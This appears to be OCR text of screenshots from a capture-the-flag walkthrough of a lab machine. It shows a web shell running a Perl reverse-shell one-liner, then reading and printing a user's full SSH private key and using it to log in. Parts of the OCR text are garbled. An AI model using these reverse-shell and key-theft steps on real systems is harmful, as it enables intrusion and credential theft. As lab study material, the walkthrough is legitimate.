 Console > Impo
p0wny@shell:~
Online - Revers
Not secure
cacti.monitorsthree.h...
O
www-data@monitorsthree:…/html/cacti# perl -e 'use
Socket;$i="10.10.15.2";$p=6969;socket(S,PF_INET,SOCK_STREAM,getprotobyname(
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'
www-data@monitorsthree:…/html/cacti#
-rw-r--r-- 1 marcus marcus  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 marcus marcus 3771 Jan  6  2022 .bashrc
drwx------ 2 marcus marcus 4096 Aug 16 11:35 .cache
-rw-r--r-- 1 marcus marcus  807 Jan  6  2022 .profile
drwxr-xr-x 2 marcus marcus 4096 Nov 26 17:26 res
drwx------ 2 marcus marcus 4096 Nov 26 16:34 .ssh
-rw-r----- 1 root   marcus   33 Nov 26 16:25 user.txt
cd .ssh
ls
authorized_keys
id_rsa
id_rsa.pub
known_hosts
known_hosts.old
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
┌──(o㉿kali)-[~]
└─$ nano id_rsa
┌──(o㉿kali)-[~]
└─$ chmod 700 id_rsa
┌──(o㉿kali)-[~]
└─$ ssh ssh marcus@10.10.11.30 -i id_rsa
Last login: Tue Nov 26 16:41:18 2024 from 10.10.14.246
marcus@monitorsthree:~$ ls
res  user.txt
marcus@monitorsthree:~$